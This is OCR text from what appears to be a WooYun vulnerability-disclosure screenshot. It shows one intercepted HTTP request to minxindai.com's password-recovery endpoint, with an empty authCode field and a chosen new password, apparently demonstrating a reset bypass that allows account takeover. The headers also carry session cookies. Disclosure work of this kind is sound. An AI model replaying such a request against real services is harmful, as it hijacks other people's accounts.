 Request to http://www.minxindai.com:80 [223.202.100.75]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /?m=user&a=find_pass HTTP/1.1
Host: www.minxindai.com
Proxy-Connection: keep-alive
Content-Length: 73
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://www.minxindai.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2272.76 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://www.minxindai.com/?m=user&a=find_pass
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: _jzqx=1.1428734614.1428734614.1.jzqsr=google%2Ecom|jzqct=/.-; sgsa_id=minxindai.com|1428734615243089; _jzqckmp=1; _adwr=146476466%230; logtimes=3;
_adwp=146476466.0143384458.1425806156.1431858601.1431863940.5; _adwc=146476466; PHPSESSID=san6o4guvue0qf3ee83r0app80; mx_vct=1431863881;
sgsa_vt_258469_265909=1431863975622; _adwb=146476466; pt_s_22dd9e97=vt=1431863975685&cad=;
_qzja=1.734099610.1425806157227.1431858601026.1431863940839.1431863953147.1431863975713.13552053394.1.0.45.5; _qzjb=1.1431858601025.39.0.0.1.1; _qzjc=1;
_qzjto=39.2.0; _jzqa=1.1260950948105185300.1425806157.1431858601.1431863941.5; _jzqc=1; _jzqb=1.5.10.1431863941.1;
pt_22dd9e97=uid=9ixAot6x479zf8KgeRMOaA&nid=0&vid=2uPeIGgEshPS/TISbX7-gg&vn=8&pvn=5&sact=1431863993523&to_flag=0&pl=MMKk5Od4OpLNaSTc9zp02g*pt*1431863975685;
pt_t_22dd9e97=?id=22dd9e97.9ixAot6x479zf8KgeRMOaA.2uPeIGgEshPS/TISbX7-gg.MMKk5Od4OpLNaSTc9zp02g.jaKqdw0NPM5s4S7BHk7Ilg&stat=615.337.1366.642.1%23form_pass1%20tbody%3A
eq%280%29%20input%3Aeq%282%29.0.0.642.16229.540.309&ptif=2
authCode=&userId=&uid=BAYNCQ4C&newPassword=123qwe&newPassword1=123qwe
www.wooyun.org